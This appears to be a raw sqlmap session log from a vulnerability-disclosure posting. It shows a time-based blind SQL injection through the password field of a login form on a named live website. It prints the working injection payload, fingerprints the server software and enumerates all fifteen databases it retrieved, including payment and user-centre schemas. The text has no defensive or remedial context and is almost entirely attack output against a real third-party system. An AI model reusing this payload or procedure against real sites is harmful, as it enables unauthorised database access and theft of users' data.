 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: imageField=&password=11111') AND (SELECT * FROM (SELECT(SLEEP(5)))Y
hwM) AND ('vEpU'='vEpU&username=ixishrvb
---
[17:17:57] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:18:49] [INFO] confirming MySQL
[17:18:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:19:00] [INFO] adjusting time delay to 1 second due to good response times
[17:19:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.3.3, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[17:19:00] [INFO] fetching database names
[17:19:00] [INFO] fetching number of databases
[17:19:00] [INFO] retrieved:
[17:19:02] [ERROR] invalid character detected. retrying..
[17:19:02] [WARNING] increasing time delay to 2 seconds
15
[17:19:13] [ERROR] invalid character detected. retrying..
[17:19:13] [WARNING] increasing time delay to 3 seconds
[17:19:13] [INFO] retrieved: information_schema
[17:23:11] [INFO] retrieved: mysql
[17:24:18] [INFO] retrieved: pay
[17:24:59] [INFO] retrieved: pinyin
[17:26:25] [INFO] retrieved: rpt
[17:27:15] [INFO] retrieved: sce10
[17:28:13] [INFO] retrieved: sce11
[17:29:03] [INFO] retrieved: sce12
[17:29:55] [INFO] retrieved: sce3
[17:30:40] [INFO] retrieved: sce4
[17:31:28] [INFO] retrieved: sce5
[17:32:13] [INFO] retrieved: sce9
[17:32:57] [INFO] retrieved: scenario
[17:34:35] [INFO] retrieved: ucenter
[17:36:09] [INFO] retrieved: uchome
available databases [15]:
[*] information_schema
[*] mysql
[*] pay
[*] pinyin
[*] rpt
[*] sce10
[*] sce11
[*] sce12
[*] sce3
[*] sce4
[*] sce5
[*] sce9
[*] scenario
[*] ucenter
[*] uchome
[17:37:29] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\teacher.gongfubb.com'
www.wooyun.org